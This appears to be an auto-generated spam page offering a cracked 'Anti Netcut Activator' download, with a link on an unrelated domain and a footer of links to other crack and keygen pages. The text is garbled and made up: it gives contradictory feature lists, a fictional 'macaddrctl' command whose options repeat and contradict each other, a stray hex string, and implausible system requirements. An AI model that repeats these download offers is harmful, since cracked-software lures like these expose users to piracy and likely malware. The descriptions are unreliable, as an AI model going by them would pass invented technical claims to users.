**Anti Netcut Activator X64**



**[Download](http://evacdir.com/armstrongand/QW50aSBOZXRjdXQQW5/spic.enhancements?ZG93bmxvYWR8bUUyTTJRelpYeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/integument/impeccably==)**

## **Anti Netcut Crack+ License Key [Updated-2022]**

Anti Netcut Free Download is a professional anti-spoofing software developed by Anti-Spoofing. It is a light, user-friendly program that will immediately detect when the computer is being used as a modem and allow users to take all the necessary precautions in order to safeguard it. Although the application is designed for Windows, it works on any platform that supports the.NET Framework. In addition to the usual features available in similar security applications, Anti Netcut Activation Code also includes an ARP table generator that will let you choose the MAC address of a gateway device that is connected to the Internet and be able to create the ARP entry in the Windows registry automatically. What's new in Anti Netcut 1.0 Other improvements of Anti Netcut 1.0 include: - Added support for advanced features of IPv6. - Improved compatibility with Windows Vista. - Added a simple interface for exporting a saved configuration. - Added automatic configuration utility. - Added option for disabling the Internet connection when the application starts. - Improved the memory footprint of the program. - Improved stability. - Improved compatibility with some third-party software. - Fixed bug with connections to certain NAS systems. - Fixed bug with HP printers. - Fixed bug with Mac address filter. - Fixed bug with Linux firewall. - Fixed bug with built-in Windows firewall. - Fixed bug with firewall logging. - Fixed bug with closing Windows Explorer with Internet connection enabled. - Fixed bug with IPv6 support. - Fixed bug with exiting by opening the Settings menu from the taskbar. - Fixed bug with saving a network configuration as a file. - Fixed bug with adding a new connection to the network. - Fixed bug with network adapter detection. - Fixed bug with not showing IP addresses of connected PCs. - Fixed bug with showing Internet connection status in the tray icon. - Fixed bug with hiding the taskbar icon after launching. - Improved stability of Mac computers. - Improved quality of the application. - Improved compatibility with Windows XP. - Improved performance. - Added option for enabling the firewall in the "Do not turn firewall on" mode. - Improved performance. - Added check for unsigned programs. - Improved performance. - Added option for displaying connection status in the tray icon. - Improved stability. - Improved performance. - Added configuration for setting a maximum number of connections. - Fixed bug with showing the network adapter

### **Anti Netcut Crack Activation**

Check current MAC address of network card, print it and save. If network interface has a keymacro set it will check the current MAC address of the interface and print it. How to use it: If you have a network adapter called, say, Ethernet0. You can check the current MAC address of the adapter with a simple command line (on Linux): macaddrctl Ethernet0 | grep MAC Output should be something like this: Ethernet0: 01:31:62:41:5A:B1 Or something like this: Ethernet0: 00:15:5D:E6:F7:E5 If the output of the above command is not what you expected, you can run it like this: macaddrctl Ethernet0 | grep MAC >/tmp/macad.log This command will store the output in the /tmp/macad.log file. Then you can take a look at the contents of the /tmp/macad.log file. Options: -f Print MAC address only if it is the first interface in the list -r Print MAC address only if it is the first interface in the list without any number -n Print MAC address only if it is not the first interface in the list -a Print the name of the interface only if it is the first interface in the list -s Print the name of the interface only if it is not the first interface in the list -t Read the MAC address from the file specified by the -f argument -o Prints MAC address only if it is not the first interface in the list -q Prints MAC address only if it is not the first interface in the list and the file specified by the -o argument does not exist -f Print MAC address only if it is the first interface in the list -r Print MAC address only if it is the first interface in the list without any number -n Print MAC address only if it is not the first interface in the list -a Print the name of the interface only if it is not the first interface in the list -s Print the name of the interface only if it is not the first interface in the list -t Read the MAC address from the file specified by the -f argument -o Prints MAC address only if it is not the first interface in the list -q Prints MAC address only if it is not 77a5ca646e

# **Anti Netcut With Serial Key [Mac/Win]**

### **What's New in the Anti Netcut?**

Anti Netcut is a lightweight application that sits in the system tray and monitors activity to and from the Internet. It is designed to detect, prevent and reverse the effects of network-related malicious activity. Features: It is a free application. It is lightweight. It monitors network activity and checks to see if the connection has been cut off. It can be used to trace networks or monitor networks at remote locations. It monitors network activity and checks to see if the connection has been cut off. It can be used to trace networks or monitor networks at remote locations. It can be used to trace networks or monitor networks at remote locations.

### **System Requirements:**

Minimum: OS: Windows 10, Windows 8.1 or Windows 7 (SP1) Processor: Intel Core i3 2.0 GHz Memory: 4 GB RAM Hard Disk Space: 30 GB Display: 1024x768 or higher CD-ROM or DVD Drive Recommended: Processor: Intel Core i5 2.5 GHz Hard Disk Space: 30 GB

<https://www.8premier.com/magic-forex-intuition-crack-license-code-keygen-pc-windows-updated-2022/> [http://www.buzzthat.org/wowonder/upload/files/2022/06/8KklgJoFMwjW5mtt8Lxe\\_06\\_cbfea1287a91ecfcd2e62401df40732b](http://www.buzzthat.org/wowonder/upload/files/2022/06/8KklgJoFMwjW5mtt8Lxe_06_cbfea1287a91ecfcd2e62401df40732b_file.pdf) [\\_file.pdf](http://www.buzzthat.org/wowonder/upload/files/2022/06/8KklgJoFMwjW5mtt8Lxe_06_cbfea1287a91ecfcd2e62401df40732b_file.pdf) <https://cotram.org/checklists/checklist.php?clid=16519> <https://thailand-landofsmiles.com/?p=26233>

<https://www.midwestherbaria.org/portal/checklists/checklist.php?clid=60990>

<http://haanyaar.com/?p=3972>

<https://hawkzibit.com/wp-content/uploads/2022/06/chipprop.pdf>

<https://www.spasvseyarusi.ru/advert/accord-cd-ripper-professional-free-download-win-mac/>

<https://dragalacoaching1.com/cleave-crack-download/>

<https://gembeltraveller.com/wp-content/uploads/2022/06/ayshpan.pdf>